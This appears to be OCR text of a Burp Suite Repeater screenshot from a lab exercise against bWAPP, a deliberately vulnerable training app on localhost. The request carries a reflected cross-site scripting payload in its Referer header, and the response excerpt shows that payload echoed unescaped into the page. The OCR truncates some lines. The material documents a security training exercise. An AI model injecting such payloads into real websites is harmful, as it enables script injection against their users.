 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bwapp/xss_back_button.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: "><Script>alert('Hacked')</script>
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: security_level=0; PHPSESSID=abfc67pd8fl04u0t90ss6l3lk5
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
58 </table>
59
60 </div>
61
62 <div id="main">
63
64 <h1>
XSS - Reflected (Back Button)
</h1>
65
66 <p>
Click the button to go to bac
67
68 <input type=button value="Go href='">
<Script>
alert('Hacked')
</script>
'">
69
70 </p>
71
72 </div>
73
74 <div id="side">
75
76 <a href="http://twitter.com/MME n">
<img src="./images/twitter.pr
</a>
77 <a href="http://be.linkedin.com " class="button">
<img src="./images/linkedin.p
</a>
78 <a href="http://www.facebook.co 4153019664877" target="
blank_" class="button">
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
Cut Ctrl-X
Copy Ctrl-C
INSPECTOR